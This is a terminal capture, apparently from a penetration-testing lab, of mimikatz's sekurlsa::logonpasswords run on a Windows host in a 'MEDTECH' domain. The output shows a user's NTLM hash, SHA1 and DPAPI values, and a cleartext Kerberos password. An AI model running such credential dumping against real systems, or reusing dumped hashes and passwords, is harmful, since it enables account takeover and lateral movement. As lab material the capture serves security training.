 PS C:\TEMP> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 349852 (00000000:0005569c)
Session : Interactive from 1
User Name : joe
Domain : MEDTECH
Logon Server : DC01
Logon Time : 5/5/2023 4:20:40 PM
SID : S-1-5-21-976142013-3766213998-138799841-1106
msv :
[00000003] Primary
* Username : joe
* Domain : MEDTECH
* NTLM : 08d7a47a6f9f66b97b1bae4178747494
* SHA1 : a0c2285bfad20cc614e2d361d6246579843557cd
* DPAPI : 58de53296298ce0f98087ae902c88735
tspkg :
wdigest :
* Username : joe
* Domain : MEDTECH
* Password : (null)
kerberos :
* Username : joe
* Domain : MEDTECH.COM
* Password : Flowers1
ssp :
credman :
cloudap :